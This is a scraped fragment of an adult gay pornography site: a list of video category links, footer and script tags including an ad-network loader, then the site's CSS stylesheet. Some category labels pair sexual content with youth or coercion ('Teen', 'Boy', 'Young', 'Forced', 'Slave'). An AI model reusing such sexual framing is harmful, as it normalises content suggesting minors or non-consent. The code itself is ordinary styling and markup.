<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking</a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears</a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy</a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car</a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop</a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum</a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy</a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy</a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick</a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat</a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk</a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle</a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young</a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral</a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved</a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy</a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave</a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo</a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink</a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Gay<span>Daddy</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d5a82daba904505a548284efeb3c0b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gaydaddyporn.org/assets/css/styles.css
body_size: 5740
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(33,162,222); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(33,162,222); background: linear-gradient(to bottom,rgb(33,162,222),rgb(33,162,222)); background: -webkit-linear-gradient(top,rgb(33,162,222),rgb(33,162,222)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(33,162,222); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(33,162,222); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

